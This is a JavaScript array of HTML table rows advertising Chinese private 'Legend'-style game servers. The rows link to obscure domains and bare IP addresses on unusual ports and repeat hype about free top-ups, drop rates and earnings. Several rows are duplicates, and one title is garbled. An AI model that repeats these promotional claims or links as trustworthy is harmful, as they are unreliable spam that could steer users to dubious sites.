adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zssweg856.top:15397/ysdl' rel='nofollow' target='_blank'>▲必爆终极▲天下●原神</a></td><td>╋╋╋╋专属</td><td class='r'>12月21日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.zssweg856.top:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.66wwe6t.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月21日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.66wwe6t.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.26an.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.26an.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class='r'>12月21日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fyun2026.com:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://www.fyun2026.com:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月21日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:10999/' rel='nofollow' target='_blank'>█◆暴富★原神◆█</a></td><td>███10倍╋爆率</td><td class='r'>12月21日/★通宵固顶★</td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█<font color='blue'>-推荐</font></td><td>█高爆率█</td><td><a href='http://www.x32b5r1b5r1gr.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291' rel='nofollow' target='_blank'>弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月21日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.18bgjp.cn:15972/ayms' rel='nofollow' target='_blank'>≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class='r'>12月21日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.18bgjp.cn:15972/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:89' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>12月21日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.pkefpq.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月21日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.pkefpq.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lxyppfmajfhqyudwtig.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月21日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://lxyppfmajfhqyudwtig.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxdb884.top:15397/bdgs' rel='nofollow' target='_blank'>敚宪绨缘丁缥尴薜定敤敤?</a></td><td>超牛．刀速</td><td class='r'>12月21日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.zxvxdb884.top:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月21日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月21日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月21日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wuqiongwujindesuiyuecuiccc5219.top:5219/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月21日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.wuqiongwujindesuiyuecuiccc5219.top:5219/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月21日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月21日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月21日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月21日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月21日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月21日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb06.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月21日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb06.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月21日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月21日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1pk7l2.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月21日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.1pk7l2.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月21日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://vip.3166wan.com' rel='nofollow' target='_blank'>▇▇▇▅▃▃暗黑神宠▃▃▅▇▇▇</a></td><td>▇▇▇▅▃▃迷失神器▃▃▅▇▇▇</td><td class='r'>12月21日/★通宵固顶★</td><td>█微变中变沉默█</td><td>█单职业█无限刀█百种宠物█专属神技█<font color='blue'>-推荐</font></td><td>█暗黑魔次倍攻█</td><td><a href='https://vip.3166wan.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月21日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8h3k9z.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月21日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.8h3k9z.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月21日/★通宵固顶★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月21日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月21日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月21日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.cpx7dx.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月21日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.75r4.top:2468' rel='nofollow' target='_blank'>╱╲最福利·无限刀╱╲</a></td><td>╱╲０氪·０充·超变╱╲</td><td class='r'>12月21日/★通宵固顶★</td><td>免费╱╲上线拉满</td><td>超越神器单职业无限刀迷失专属沉默火龙冰雪超变中变微变大极品火龙<font color='blue'>-推荐</font></td><td>沙奖◆８８８</td><td><a href='http://www.75r4.top:2468'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.abze.top:3368' rel='nofollow' target='_blank'>█Ｘ祖玛寺庙╊玩法新颖Ｘ专属Ｍａｘ</a></td><td>╲╱＂挑战全网＂高爆大极品╲╱</td><td class='r'>12月21日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.abze.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月21日/★通宵固顶★</td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定<font color='blue'>-推荐</font></td><td>▇低消無隐藏▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月21日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月21日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:2423' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月21日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:2423'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class='r'>12月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月21日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
